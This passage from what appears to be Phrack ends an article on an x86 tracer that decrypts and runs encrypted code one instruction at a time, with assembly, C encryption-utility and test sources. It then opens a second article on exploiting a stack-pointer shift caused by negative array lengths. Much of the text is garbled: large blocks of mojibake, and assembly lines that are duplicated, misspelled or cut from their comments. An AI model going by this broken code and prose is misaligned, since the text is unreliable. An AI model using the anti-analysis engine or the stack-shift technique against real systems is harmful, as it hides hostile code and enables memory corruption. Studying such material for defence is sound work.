- o The code is tied to the 32-bit x86 architecture, however it should be portable without changes to any operating system running on x86-32. Special arrangements for setting up page protections may be necessary if PaX or NX is in effect.

On the downside, the current version of the engine is very vulnerable with respect to reverse-engineering. It can be easily recognized by scanning for fixed sequences of instructions (the decryption routine). Once the decryptor is located, it is easy to monitor a few fixed memory addresses to obtain both the EIP and the original instruction residing at that EIP. The key material data is easy to obtain, but this is the case in ANY approach using in-memory keys.

However, the decryptor in its current form has one advantage: since it is ordinary code that does no special tricks, it should be easy to combine it with a tool that is more resilient to reverse-engineering, like Shiva or Burneye.

----[ 6 - References

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   http://packetstormsecurity.org/groups/teso/indexsize.html

```
----[7 - Credits
```

Thanks go to mayhem who has reviewed this article. His suggestions were very helpful, making the text much more mature than the original.

--[ A - Appendix: Source code
 Here I'm providing only my own source code. The complete source package
can be obtained from [6]. It includes:

o All source listed here,
o the patched XDE disassembler, and

----[ A.1 - The tracer source: crypt\_exec.S

o the source of the CAST5 cryptographic algorithm.

/\*
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.text

```
* was on entry, and executing 'ret' would cause the called function to
 exit. This works assuming normal C compiled code.
* Returns the value the function would normally return.
 * This code calls:
* int xde_disasm(unsigned char *ip, struct xde_instr *outbuf);
 * XDE disassembler engine is compiled and used with PACKED structure!
 * It is assumed that the encryption algorithm uses 64-bit block size.
 * Very good protection could be done if decryption is executed on the
 * SMART CARD.
* Some terminology:
* 'Traced' refers to the original program being executed instruction by
* instruction. The technique used resembles Knuth's tracing routine (and
 * indeed, we get true tracing when decryption is dropped).
 * 'Our' refers to our data stack, etc.
 * TODOs and limitations:
 * - some instructions are not emulated (FAR CALL/JMP/RET, RET NEAR imm16)
 * - LOOP* and JCXZ opcodes haven't been tested
 * - _jcc_rel32 has been tested only indirectly by _jcc_rel8

 Offsets into xde_instr struct.
#define OPCODE 23
#define OPCODE2 24
#define MODRM 25
Set up our stack and save traced context. The context is saved at the end
of our stack.
#define SAVE_TRACED_CONTEXT \
 movl %esp, traced_esp
 ;\
 movl $stk_end, %esp
 pusha
 pushf
Restore traced context from the current top of stack. After that restores
traced stack pointer.
#define RESTORE_TRACED_CONTEXT \
 popf
 ; \
 popa
 ;\
 movl traced_esp, %esp
Identity decryption routine. This just copies 8 bytes (BLOCKSIZE) from
source to destination. Has normal C calling convention. Is not global.
identity_decrypt:
 /* destination address */
 movl 8(%esp), %edi
 /* source address */
 movl 12(%esp), %esi
 /* 8 bytes */
 movl $8, %ecx
 cld
```

```
rep movsb
 ret
crypt_exec:
.globl crypt_exec
.extern disasm
 Fetch all arguments. We are called from C and not expected to save
 registers. This is the stack on entry:
 [ret_addr dfn key lo_addr hi_addr addr ...args]
 popl %eax
 /* return address */
 popl r_decrypt
 /* real decryption function pointer */
 /* encryption key */
 popl key
 /* low traced eip */
 popl lo_addr
 /* high traced eip */
 popl hi_addr
 /* eip to start tracing */
 popl traced_eip
 /* put return addr to stack again */
 pushl %eax
 now the stack frame resembles as if inner function (starting at
 traced_eip) were called by normal C calling convention (after return
 address, the vararg arguments folow)
 movi wesp, end_esp /* this is used to stop tracing. */
movl $0, traced_ctr /* reset counter of in----
decryptloop:
 /*
 This loop traces a single instruction.
 The CONTEXT at the start of each iteration:
 traced_eip: points to the next instruction in traced program
 First what we ever do is switch to our own stack and store the traced
 program's registers including eflags.
 Instructions are encrypted in ECB mode in blocks of 8 bytes.
 Therefore, we always must start decryption at the lower 8-byte
 boundary. The total of three blocks (24) bytes are decrypted for one
 instruction. This is due to alignment and maximum instruction length
 constraints: if the instruction begins at addres that is congruent
 to 7 mod 8 + 16 bytes maximum length (given some slack) gives
 instruction span of three blocks.
 Yeah, I know ECB sucks, but this is currently just a proof-of
 concept. Design something better for yourself if you need it.
 SAVE_TRACED_CONTEXT
decryptloop_nocontext:
 This loop entry point does not save traced context. It is used from
 control transfer instruction emulation where we doall work ourselves
 and don't use traced context.
 The CONTEXT upon entry is the same as for decryptloop.
 First decide whether to decrypt or just trace the plaintext code.
```

```
movl traced_eip, %eax
 movl $identity_decrypt, %ebx /* assume no decryption */
 cmpl lo_addr, %eax
 /* traced_eip < lo_addr */</pre>
 jb .store_decrypt_ptr
 cmpl hi_addr, %eax
 .store_decrypt_ptr:
 movl %ebx, decrypt
 Decrypt three blocks starting at eax, reusing arguments on the stack
 for the total of 3 calls. WARNING! For this to work properly, the
 decryption function MUST NOT modify its arguments!
 /* round down traced_eip to 8 bytes */
 andl $-8, %eax
 pushl %eax
 /* src buffer */
 pushl $insn
pushl key

call *decrypt
addl $8, 4(%esp)

addl $8, 8(%esp)

call *decrypt

ddl $8, 4(%esp)

call *decrypt

ddl $8, 4(%esp)

addl $8, 4(%esp)

addl $8, 4(%esp)

ddl $8, 4(%esp)

addl $8, 8(%esp)

/* advance src */

advance dst */

advance dst */

advance src */

call *decrypt

call *decrypt

ddl $12, %esp

/* clear args from stack */
 pushl $insn
 /* dst buffer */
 Obtain the real start of instruction in the decrypted buffer. The
 traced eip is taken modulo blocksize (8) and added to the start
 address of decrypted buffer. Then XDE is called (standard C calling
 convention) to get necessary information about the instruction.
 movl traced_eip, %eax
 andl $7, %eax
 /* traced_eip mod 8 */
 addl $insn, %eax
pushl $disbuf
 /* offset within decrypted buffer */
 /* address to disassemble into */
/* insn offset to disassemble */
/* disassemble and return len */
/* store instruction length */
/* decrypted insn start */
 pushl %eax
 call xde_disasm
movl %eax, ilen
popl %eax
 /* decrypted insn start */
 popl %ebx
 /* clear remaining arg from stack */
 Calculate the offset in control table of the instruction handling
 routine. Non-control transfer instructions are just executed in
 traced context, other instructions are emulated.
 Before executing the instruction, the traced eip is advanced by
 instruction length, and the number of executed instructions is
 incremented. We also append indirect 'jmp *continue' after the
 instruction, to continue execution at appropriate place in our
 tracing. The JMP indirect opcodes are 0xFF 0x25.
 movl ilen, %ebx
 movl $continue, 2(%eax, %ebx) /* store address */
movzbl OPCODE+disbuf, %esi /* load instruction byte */
```

```
jmp *control_table(,%esi,4)
 /* execute by appropirate handler */
.data
 Emulation routines start here. They are in data segment because code
 segment isn't writable and we are modifying our own code. We don't
 want yet to mess around with mprotect(). One day (non-exec page table
 support on x86-64) it will have to be done anyway..
 The CONTEXT upon entry on each emulation routine:
 eax : start of decrypted (CURRENT) insn addr to execute
 : instruction length in bytes
 stack top -> [traced: eflags edi esi ebp esp ebx edx ecx eax]
 traced_esp : original program's esp
 traced_eip : eip of next insn to execute (NOT of CURRENT insn!)
_unhandled:
 /*
 Unhandled opcodes not normally generated by compiler. Once proper
 emulation routine is written, they become handled :)
 Executing privileged instruction, such as HLT, is the easiest way to
 terminate the program. %eax holds the address of the instruction we
 were trying to trace so it can be observed from debugger.
 * /
 hlt
_nonjump:
 Common emulation for all non-control transfer instructions.
 Instruction buffer (insn) is already filled with decrypted blocks.
 Decrypted instruction can begin in the middle of insn buffer, so the
 relative jmp instruction is adjusted to jump to the traced insn,
 skipping 'junk' at the beginning of insn.
 When the instruction is executed, our execution continues at location
 where 'continue' points to. Normally, this is decryptloop, but
 occasionaly it is temporarily changed (e.g. in _grp5).
 /* insn begin within insn buffer */
 subl $insn, %eax
 /* update jmp instruction */
 movb %al, .execute+1
 RESTORE_TRACED_CONTEXT
.execute:
 jmp insn
 /* relative, only offset adjusted */
insn:
 .fill 32, 1, 0x90
_jcc_rel8:
 Relative 8-bit displacement conditional jump. It is handled by
 relative 32-bit displacement jump, once offset is adjusted. Opcode
 must also be adjusted: short jumps are 0x70-0x7F, long jumps are 0x0F
 0x80-0x8F. (conditions correspond directly). Converting short to long
 jump needs adding 0x10 to 2nd opcode.
 movsbl 1(%eax), %ebx
 /* load sign-extended offset */
 movb (%eax), %cl
addb $0x10, %cl
 /* load instruction */
 /* adjust opcode to long form */
 /* drop processing to _jcc_rel32 as 32-bit displacement */
```

```
_jcc_rel32:
 /*
 Emulate 32-bit conditional relative jump. We pop the traced flags,
 let the Jcc instruction execute natively, and then adjust traced eip
 ourselves, depending whether Jcc was taken or not.
 CONTEXT:
 ebx: jump offset, sign-extended to 32 bits
 cl : real 2nd opcode of the instruction (1st is 0x0F escape)
 movb %cl, ._jcc_rel32_insn+1
 /* store opcode to instruction */
 popf
 /* restore traced flags */
._jcc_rel32_insn:
 Explicit coding of 32-bit relative conditional jump. It is executed
 with the traced flags. Also the jump offset (32 bit) is supplied.
 .byte 0x0F, 0x80
 .long ._jcc_rel32_true - ._jcc_rel32_false
._jcc_rel32_false:
 The Jcc condition was false. Just save traced flags and continue to
 next instruction.
 pushf
 jmp decryptloop_nocontext
._jcc_rel32_true:
 The Jcc condition was true. Traced flags are saved, and then the
 execution falls through to the common eip offset-adjusting routine.
 pushf
rel_offset_fixup:
 /*
 Common entry point to fix up traced eip for relative control-flow
 instructions.
 CONTEXT:
 traced_eip: already advanced to the would-be next instruction. this
 is done in decrypt_loop before transferring control to
 any insn-handler.
 ebx
 : sign-extended 32-bit offset to add to eip
 * /
 addl %ebx, traced_eip
 jmp decryptloop_nocontext
_retn:
 /*
 Near return (without imm16). This is the place where the end-of
 trace condition is checked. If, at this point, esp equals end_esp,
 this means that the crypt_exec would return to its caller.
 /* compare curr traced esp to esp */
 movl traced_esp, %ebp
 cmpl %ebp, end_esp
 /* when crypt_exec caller's return */
 /* address was on top of the stack */
 je ._endtrace
```

```
Not equal, emulate ret.
 /* save our current stack */
 movl %esp, %ebp
 /* get traced stack */
 movl traced_esp, %esp
 /* pop return address */
 popl traced_eip
 /* write back traced stack */
 movl %esp, traced_esp
 /* restore our current stack */
 movl %ebp, %esp
 jmp decryptloop_nocontext
._endtrace:
 /*
 Here the traced context is completely restored and RET is executed
 natively. Our tracing routine is no longer in control after RET.
 Regarding C calling convention, the caller of crypt_exec will get
 the return value of traced function.
 One detail we must watch for: the stack now looks like this:
 stack top -> [ret_addr ...args]
 but we have been called like this:
 stack top -> [ret_addr dfn key lo_addr hi_addr addr ...args]
 and this is what compiler expects when popping arg list. So we must
 fix the stack. The stack pointer can be just adjusted by -20 instead
 of reconstructing the previous state because C functions are free to
 modify their arguments.
 CONTEXT:
 ebp: current traced esp
 movl (%ebp), %ebx
 /* return address */
 /* fake 5 extra args */
 subl $20, %ebp
 /* put ret addr on top of stack */
 movl %ebx, (%ebp)
 movl %ebp, traced_esp
 /* store adjusted stack */
 RESTORE_TRACED_CONTEXT
 /* return without regaining control */
 ret
 LOOPNE, LOOPE and LOOP instructions are executed from the common
 handler (_doloop). Only the instruction opcode is written from
 separate handlers.
 28 is the offset of traced ecx register that is saved on our stack.
_loopne:
 movb $0xE0, ._loop_insn
 /* loopne opcode */
 jmp ._doloop
_loope:
 movb $0xE1, ._loop_insn
 /* loope opcode */
 jmp ._doloop
loop:
 /* loop opcode */
 movb $0xE2, ._loop_insn
._doloop:
 /*
 * Get traced context that is relevant for LOOP* execution: signed
 * offset, traced ecx and traced flags.
 * /
 movsbl 1(%eax), %ebx
```

/\*

```
movl 28(%esp), %ecx
 popf
._loop_insn:
 /*
 Explicit coding of loop instruction and offset.
 /* LOOP* opcodes: E0, E1, E2 */
 .byte 0xE0
 .byte ._loop_insn_true - ._loop_insn_false
._loop_insn_false:
 LOOP* condition false. Save only modified context (flags and ecx)
 and continue tracing.
 pushf
 movl %ecx, 28(%esp)
 jmp decryptloop_nocontext
._loop_insn_true:
 /*
 LOOP* condition true. Save only modified context, and jump to the
 rel_offset_fixup to fix up traced eip.
 * /
 pushf
 movl %ecx, 28(%esp)
 jmp rel_offset_fixup
_jcxz:
 /*
 JCXZ. This is easier to simulate than to natively execute.
 movsbl 1(%eax), %ebx
 /* get signed offset */
 /* test traced ecx for 0 */
 cmpl $0, 28(%esp)
 jz rel_offset_fixup
 /* if so, fix up traced EIP */
 jmp decryptloop_nocontext
_callrel:
 /*
 Relative CALL.
 * /
 /* 1 to indicates relative call */
 movb $1, %cl
 movb $1, %cl
movl 1(%eax), %ebx
 /* get offset */
_call:
 /*
 CALL emulation.
 CONTEXT:
 cl : relative/absolute indicator.
 ebx: absolute address (cl==0) or relative offset (cl!=0).
 * /
 /* save our stack */
 movl %esp, %ebp
 movl traced_esp, %esp
 /* push traced eip onto */
 pushl traced_eip
 /* traced stack */
 /* write back traced stack */
 movl %esp, traced_esp
 /* restore our stack */
 movl %ebp, %esp
 /* if not zero, then it is a */
 testb %cl, %cl
```

```
_jmp_rel8:
 /*
 Relative 8-bit displacement JMP.
 /* get signed offset */
 movsbl 1(%eax), %ebx
 jmp rel offset fixup
_jmp_rel32:
 /*
 Relative 32-bit displacement JMP.
 * /
 movl 1(%eax), %ebx
 /* get offset */
 jmp rel_offset_fixup
_grp5:
 /*
 This is the case for 0xFF opcode which escapes to GRP5: the real
 instruction opcode is hidden in bits 5, 4, and 3 of the modR/M byte.
 /* get modRM byte */
 movb MODRM+disbuf, %bl
 /* shift bits 3-5 to 0-2 */
 shr $3, %bl
 andb $7, %bl
 /* and test only bits 0-2 */
 cmpb $2, %bl
 /* < 2, not control transfer */</pre>
 jb _nonjump
 cmpb $5, %bl
 /* > 5, not control transfer */
 ja _nonjump
 cmpb $3, %bl
 /* CALL FAR */
 je _unhandled
 /* JMP FAR */
 cmpb $5, %bl
 je _unhandled
 movb %bl, %dl
 /* for future reference */
 modR/M equals 2 or 4 (near CALL or JMP).
 In this case the reg field of modR/M (bits 3-5) is the part of
 instruction opcode.
 Replace instruction byte 0xFF with 0x8B (MOV r/m32 to reg32 opcode).
 Replace reg field with 3 (ebx register index).
 /* replace with MOV_to_reg32 opcode */
/* get modR/M byte */
 movb $0x8B, (%eax)
movb 1(%eax), %bl
 andb $0xC7, %bl
 /* mask bits 3-5 */
 orb $0x18, %bl
 /* set them to 011=3: ebx reg index */
 /* set MOV target to ebx */
 movb %bl, 1(%eax)
 /*
 We temporarily update continue location to continue execution in
 this code instead of jumping to decryptloop. We execute MOV in TRACED
 context because it must use traced registers for address calculation.
 Before that we save OUR esp so that original TRACED context isn't
 lost (MOV updates ebx, traced CALL wouldn't mess with any registers).
 First we save OUR context, but after that we must restore TRACED ctx.
 In order to do that, we must adjust esp to point to traced context
 before restoration.
 movl $._grp5_continue, continue
 movl %esp, %ebp /* save traced context pointer into ebp */
 pusha
 /* store our context; eflags irrelevant */
```

```
jmp _nonjump
._grp5_continue:
 This is where execution continues after MOV calculates effective
 address for us.
 CONTEXT upon entry:
 ebx: target address where traced execution should continue
 dl : opcode part (bits 3-5) of modR/M, shifted to bits 0-2
 mov1 %ebx, 16(%esp)
 /* so that ebx is restored anew */
 /* our context along with new ebx */
 popa
 cmpb $2, %dl
 /* CALL near indirect */
 je ._grp5_call
 /* JMP near indirect */
 movl %ebx, traced_eip
 jmp decryptloop_nocontext
._grp5_call:
 xorb %cl, %cl
 /* mark: addr in ebx is absolute */
 jmp _call
_0xf:
 /*
 0x0F opcode esacpe for two-byte opcodes. Only 0F 0x80-0x8F range are
 Jcc rel32 instructions. Others are normal instructions.
 movb OPCODE2+disbuf, %cl
 /* extended opcode */
 cmpb $0x80, %cl
 jb _nonjump
 /* < 0x80, not Jcc */
 /* > 0x8F, not Jcc */
/* load 32 his
 cmpb $0x8F, %cl
 ja _nonjump
 /* load 32-bit offset */
 movl 2(%eax), %ebx
 jmp _jcc_rel32
control_table:
 /*
 This is the jump table for instruction execution dispatch. When the
 real opcode of the instruction is found, the tracer jumps indirectly
 to execution routine based on this table.
 * /
 .rept 0x0F
 /* 0x00 - 0x0E */
 /* normal opcodes */
 .long _nonjump
 .endr
 /* 0x0F two-byte escape */
 .long _0xf
 .rept 0x60
 /* 0x10 - 0x6F */
 .long _nonjump
 /* normal opcodes */
 .endr
 /* 0x70 - 0x7F */
 .rept 0x10
 .long _jcc_rel8
 /* relative 8-bit displacement */
 .endr
 .rept 0x10
 /* 0x80 - 0x8F */
 /* long displ jump handled from */
 .long _nonjump
 .endr
 /* _0xf opcode escape */
```

```
/* 0x90 - 0x99 */
 .rept 0x0A
.long _nonjump
 .endr
 .long _unhandled
 /* 0x9A: far call to full pointer */
 .rept 0x05
 /* 0x9B - 0x9F */
 .long _nonjump
 .endr
 /* 0xA0 - 0xBF */
 .rept 0x20
 .long _nonjump
 .endr
 /* 0xC0, 0xC1 */
 .long _nonjump, _nonjump
 .long _unhandled
 /* 0xC2: retn imm16 */
/* 0xC3: retn */
 .long _retn
 /* 0xC4 - 0xC9 */
 .rept 0x06
 .long _nonjump
 .endr
 .rept 0x04
 .long _nonjump
 .endr
 .rept 0x10
 /* 0xD0 - 0xDF */
 .long _nonjump
 .endr
 .rept 0x04
 /* 0xE4 - 0xE7 */
 .long _nonjump
 .endr
 /* 0xE8 */
 .rept 0x04
 /* 0xEC - 0xEF */
 .long _nonjump
 .endr
 .rept 0x0F
 /* 0xF0 - 0xFE */
 .long _nonjump
 .endr
 /* 0xFF: group 5 instructions */
 .long _grp5
.data
continue: .long decryptloop
 /* where to continue after 1 insn */
.bss
.align 4
traced_esp: .long 0
traced_eip: .long 0
traced_ctr: .long 0
lo_addr: .long 0
hi_addr: .long 0
our_esp: .long 0
end_esp: .long 0
 /* traced esp */
 /* traced eip */
/* incremented by 1 for each insn */
 /* low encrypted eip */
/* high encrypted eip */
/* our esp... */
/* esp when ...
```

```
.long 0
 /* USED decryption function */
decrypt:
 /* REAL decryption runce://
/* xde disassembly buffer */
 /* REAL decryption function */
r_decrypt: .long 0
 .fill 128, 1, 0
disbuf:
----[A.2 - The file encryption utility source: cryptfile.c
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OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR
THE USE OR OTHER DEALINGS IN THE SOFTWARE.
* /
 * This program encrypts a portion of the file, writing new file with
 * .crypt appended. The permissions (execute, et al) are NOT preserved!
 * The blocksize of 8 bytes is hardcoded.
 * /
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <errno.h>
#include "cast5.h"
#define BLOCKSIZE 8
#define KEYSIZE 16
typedef void (*cryptblock_f)(void*, u8*, const u8*);
static unsigned char *decode_hex_key(char *hex)
 static unsigned char key[KEYSIZE];
 int i;
 if(strlen(hex) != KEYSIZE << 1) {</pre>
 fprintf(stderr, "KEY must have EXACTLY %d hex digits.\n",
 KEYSIZE << 1);</pre>
 exit(1);
 for(i = 0; i < KEYSIZE; i++, hex += 2) {
```

```
unsigned int x;
 char old = hex[2];
 hex[2] = 0;
 if(sscanf(hex, "%02x", &x) != 1) {
 fprintf(stderr, "non-hex digit in KEY.\n");
 exit(1);
 hex[2] = old;
 key[i] = x;
 return key;
}
static void *docrypt(
 FILE *in, FILE *out,
 long startoff, long endoff,
 cryptblock_f crypt, void *ctx)
 char buf[BLOCKSIZE], enc[BLOCKSIZE];
 long curroff = 0;
 size_t nread = 0;
 while((nread = fread(buf, 1, BLOCKSIZE, in)) > 0) {
 long diff = startoff - curroff;
 if((diff < BLOCKSIZE) && (diff > 0)) {
 this handles the following mis-alignment (each . is 1 byte)
 ^ curoff+BLOCKSIZE
 startoff
 curroff
 * /
 if(fwrite(buf, 1, diff, out) < diff) {</pre>
 perror("fwrite");
 exit(1);
 memmove(buf, buf + diff, BLOCKSIZE - diff);
 fread(buf + BLOCKSIZE - diff, 1, diff, in);
 curroff = startoff;
 if((curroff >= startoff) && (curroff < endoff)) {</pre>
 crypt(ctx, enc, buf);
 } else {
 memcpy(enc, buf, BLOCKSIZE);
 if(fwrite(enc, 1, nread, out) < nread) {</pre>
 perror("fwrite");
 exit(1);
 curroff += nread;
}
int main(int argc, char **argv)
 FILE *in, *out;
 long startoff, endoff;
```

```
char outfname[256];
 unsigned char *key;
 struct cast5_ctx ctx;
 cryptblock_f mode;
 if(argc != 6) {
 fprintf(stderr, "USAGE: %s <-e | -d> FILE KEY STARTOFF ENDOFF\n",
 argv[0]);
 fprintf(stderr, "KEY MUST be 32 hex digits (128 bits).\n");
 return 1;
 if(!strcmp(argv[1], "-e")) {
 mode = cast5_encrypt;
 } else if(!strcmp(argv[1], "-d")) {
 mode = cast5_decrypt;
 } else {
 fprintf(stderr, "invalid mode (must be either -e od -d)\n");
 return 1;
 startoff = atol(argv[4]);
 endoff = atol(argv[5]);
 key = decode_hex_key(argv[3]);
 if(cast5_setkey(&ctx, key, KEYSIZE) < 0) {</pre>
 fprintf(stderr, "error setting key (maybe invalid length)\n");
 return 1;
 if((endoff - startoff) & (BLOCKSIZE-1)) {
 fprintf(stderr, "STARTOFF and ENDOFF must span an exact multiple"
 " of %d bytes\n", BLOCKSIZE);
 return 1;
 if((endoff - startoff) < BLOCKSIZE) {</pre>
 fprintf(stderr, "STARTOFF and ENDOFF must span at least"
 " %d bytes\n", BLOCKSIZE);
 return 1;
 }
 sprintf(outfname, "%s.crypt", argv[2]);
 if(!(in = fopen(argv[2], "r"))) {
 fprintf(stderr, "fopen(%s): %s\n", argv[2], strerror(errno));
 return 1;
 if(!(out = fopen(outfname, "w"))) {
 fprintf(stderr, "fopen(%s): %s\n", outfname, strerror(errno));
 return 1;
 }
 docrypt(in, out, startoff, endoff, mode, &ctx);
 fclose(in);
 fclose(out);
 return 0;
----[A.3 - The test program: test2.c
```

}

```
/*
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```

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```
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include "cast5.h"
#define BLOCKSIZE 8
#define KEYSIZE 16
* f1 and f2 are encrypted with the following 128-bit key:
 * 5f4dcc3b5aa765d61d8327deb882cf99 (MD5 of the string 'password')
static int f1(int a)
 int i, s = 0;
 for(i = 0; i < a; i++) {
 s += i*i;
 printf("called plaintext code: f1 = %d\n", a);
 return s;
}
static int f2(int a, int b)
 int i;
 a = f1(a);
 for(i = 0; i < b; i++) {
 a += b;
 return a;
}
static unsigned char *decode_hex_key(char *hex)
```

```
{
 static unsigned char key[KEYSIZE];
 int i;
 if(strlen(hex) != KEYSIZE << 1) {</pre>
 fprintf(stderr, "KEY must have EXACTLY %d hex digits.\n",
 KEYSIZE << 1);</pre>
 exit(1);
 for(i = 0; i < KEYSIZE; i++, hex += 2) {</pre>
 unsigned int x;
 char old = hex[2];
 hex[2] = 0;
 if(sscanf(hex, "%02x", &x) != 1) {
 fprintf(stderr, "non-hex digit in KEY.\n");
 exit(1);
 hex[2] = old;
 key[i] = x;
 }
 return key;
}
int main(int argc, char **argv)
 int a, b, result;
 char op[16], hex[256];
 void *esp;
 struct cast5_ctx ctx;
 printf("enter decryption key: ");
 scanf("%255s", hex);
 if(cast5_setkey(&ctx, decode_hex_key(hex), KEYSIZE) < 0) {</pre>
 fprintf(stderr, "error setting key.\n");
 return 1;
 printf("a b = "); scanf("%d %d", &a, &b);
 asm("movl %%esp, %0" : "=m" (esp));
 printf("esp=%p\n", esp);
 result = crypt_exec(cast5_decrypt, &ctx, f1, decode_hex_key,
 f2, a, b);
 asm("movl %%esp, %0" : "=m" (esp));
 printf("esp=%p\n", esp);
 printf("result = %d\n", result);
 return 0;
}
```

### ==Phrack Inc.==

Volume 0x0b, Issue 0x3f, Phile #0x0e of 0x14

```
|----=[Clutching at straws: When you can shift the stack pointer]----=
=----=
=----=[Andrew Griffiths <andrewg@felinemenace.org>]=------|
--[Table of contents
1 - Introduction
2 - The story
2.1 - C99 standard note
3 - Breakdown
4 - Moving on
4.1 - Requirements for exploitability
5 - Links
6 - Finishing up
--[1 - Introduction
•F†R W" FÖ7VÖVçG2 & &RÂ 'WB æöæR×F†R ÆW72 -çFW&W7F-ær 'Vr -â
-f &- &ÆR 6-|VB '& -2 -â 2â F†-2 6öæF-F-öâ V '2 v†Vâ W6W"
-7W Æ-VB ÆVæwF, −2 76VB f-
 & ÖWFW" Fò f &- &ER
-FV6Æ & F-öâ -â gVæ7F-öââ
" 2 &W7VÇB öb F_{+}-2Â â GF 6¶W" Ö ' &R &ÆR FÒ '6+-gB" F_{+}R 7F 6°
- Ö-ÇFW" FÒ Ö-ÇB -B FÒ 6ÖÖW∨†W&R VæW‡ V7FVBÂ 7V6, 2 &÷fP
-F†R 7F 62 Ö-ÇFW"Â ÷" 6ÖÖWv†W&R VÇ6R Æ-¶R F†R VÆÖ& Â Öfg6W@
•F &ÆRâ
--[2 - The story
" gFW" Æ --ær 6\divW ÆR \&\divVæG2 öb ööÂ æB G\&-æ¶-ær B Æö6Â
- V" æVÖÒ F ƶVB &÷WB 6ÖÖR Öb F†R g'V-G2 gFW" F†R F −2 VF-F-æp
-6W76-öââ †R ÖVçF-öæVB F† B F†W&R v 2 6öÖR -çFW&W7F-ær 6öFR
-6öç7G'V7G2 v+-6, †R † FâwB gVÆÇ' W‡ Æ÷&VB -WB ‡ W&† 2 &V6 W6R
"' G& vvVB †-Ò ÷WB G&-æ¶-ær'à
"& 6-6 ÆÇ'Â F†R 6öFR f wVVÇ' Æöö¶VB Æ-¶S¢
--çB qVæ7F-öâ†-çB ÆVâ 6öÖUö÷F†W%ö &w2•
™int a;
™struct whatever *b;
™unsigned long c[len];
^{\text{m}}if(len > SOME_DEFINE) {
™-&WGW&â U%$õ#°
™/* rest of the code */
–Đ
- æB vR 7F 'FVB F-67W76-ær &÷WB F† B æB †÷r vR 6÷VÆB F \PR
– Gf çF vR öb F† Bâ gFW" f &-÷W2 F Æ·2 &÷WB F†R 6ö× –ÆW" VÖ–GF–æp –6öFR F† B v÷VÆFâwB ÆÆ÷r –B &6†–FV7GW&W2 F† B –BvB v÷&² öâ † æB
-6 fV G2 öb F†÷6R &6†-FV7GW&W2' æB öb 6÷W'6R æ÷F†W" &÷VæB ÷"
-Gvò G&-x \cdot 2\hat{A} vR 6 ÖR Fò F†R 6öx \cdot 600 F†B -BvB &R W&fV7FÇ'
-fv 6-&ær fò w‡ æö-bâ æb -b v÷væb &r 7f æf &b w7 ÓÒ
```

'"FV&- â £2ã2ãRÓ‡V'VçGS"'"Â v62 FÖV-7w&öæræ2 Öò FÖV-7w&öærâ

```
080483f4 <func>:
 80483f4: 55
 push
 %ebp
 80483f5: 89 e5
 mov
 %esp,%ebp ; standard function
 ; prologue
 80483f7: 56
 push
 %esi
 80483f8: 53
 %ebx ; preserve the appropriate
 push
 ; register contents.
 80483f9: 83 ec 10
 sub
 $0x10,%esp ; setup local
 ; variables
 %esp,%esi ; preserve the esp
 80483fc: 89 e6
 mov
 ; register
 80483fe: 8b 55 08
 mov
 0x8(%ebp),%edx ; get the length
 8048401: 4a
 dec
 %edx"² FV7&VÖVçB —@
 8048402: 8d 42 01
 lea
 0x1(%edx), %eax ; eax = edx + 1
 8048405: 83 c0 Of
 add
 $0xf,%eax
 8048408: c1 e8 04
 $0x4, %eax
 shr
 804840b: c1 e0 04
 shl
 $0x4, %eax
The last three lines are eax = (((eax + 15) >> 4) << 4); This rounds up
and aligns eax to a paragraph boundary.
 804840e: 29 c4
 %eax,%esp ; adjust esp
 sub
 8048410: 8d 5c 24 0c
 lea
 0xc(%esp), %ebx ; ebx = esp + 12
 8048414: 8d 42 01
 lea
 0x1(%edx), %eax ; eax = edx + 1
 8048417: 89 44 24 04
 mov
 %eax,0x4(%esp) ; len argument
 804841b: c7 04 24 78 85 04 08 movl $0x8048578,(%esp); fmt string
 ; "sizeof(x): %d\n"
 8048422: e8 d9 fe ff ff
 call
 8048300 < init+0x3c> ; printf
 8048427: c7 44 24 08 04 00 00 movl $0x4,0x8(%esp); len arg to
 804842e: 00
 ; strncpy
 804842f: 8b 45 0c
 0xc(%ebp),%eax
 mov
 8048432: 89 44 24 04
 mov
 %eax,0x4(%esp) ; data to copy
 8048436: 89 1c 24
 mov
 %ebx,(%esp) ; where to write
 ; ebx = adjusted esp + 12 (see 0x8048410)
 8048439: e8 e2 fe ff ff
 call
 8048320 <_init+0x5c> ; strncpy
 804843e: 89 f4
 mov
 %esi,%esp ; restore esp
 8048440: b8 3a 00 00 00
 mov
 $0x3a, %eax; ready to return 58
8048445: 8d 65 f8
 0xfffffff8(%ebp),%esp
 lea
™™; we restore esp again, just in case it
™™; didn't happen in the first place.
 8048448: 5b™
 pop %ebx
 8048449: 5e
 %esi
 pop
 804844a: 5d
 %ebp
 pop
 804844b: c3
 ret ; restore registers and return.
•v† B 6 â vR ÆV &â g&öÒ F†R &÷fR 76VÖ&Ç' ÷WG WCð
" ' F†W&R -2 6ÖÖR &÷VæF-ær FöæR öâ F†R 7W Æ-VB f ÇVRÂ F‡W2 ÖV æ-ær
 small negative values (-15 > -1) and small values (1 - 15) will
 &V6öÖR â f+2 Ö-v‡B \div76-&Ç' &R W6VgV 2 vRvÆÂ 6VR &VÆ÷rà
 v†Vâ F†R 7W Æ-VB f ÇVR -2 Ó b ÷" ÆW72Â F†Vâ -B v-ÆÂ &R ÷76-&ÆP
 Fò Ö+fR F†R 7F 62 Ö-ÇFW" & 6·v &G2 †6Æ+6W" Fò F†R F+ Öb F†R
 7F 62'à
 F†R -c7G'V7F-\ddot{o}â 7V" FV , VW7 B ff CfC R 6 â &R 6VVâ 2 FB
 C bâ VW7 v \dagger V \hat{a} = EV \hat{a} - 2 \acute{o} b \mathring{a}^3 \vec{D}
```

```
""' F†R 7F 62 Ö-çFW" -2 7V'G& 7FVB '' F†R & w& ,Ö Æ-væVB
 7W Æ-VB f ÇVRÀ
 6-æ6R vR 6 â 7W Ç' â ÆÖ÷7B &&-F '' f ÇVR Fò F†-2Â vR 6 â
 ö-cв F \dagger R 7F 6² ö-cFW" В 7 V6-f-VВ & w& ,â
 -b FtR 7F 62 Ö-çFW" f ÇVR -2 ¶æ÷vâ vR 6 â 6 Æ7V FR FtR Öfg6WB
 æVVFVB Fò Ö-çB F†R 7F 62 B F† B ÆÖ6 F-Öâ -â ÖVÖ÷''â F†-2
 ÆÆ÷w2 W2 Fò ÖöF-g' w&-F &ÆR 6V7F-öç2 7V6, 2 F†R tõB æB †V â
"2' v62 6 â ÷WG WB 6öÖR v-W&B 76VÖ&Ç' 6öç7G'V7G2à
--[4 - Moving on
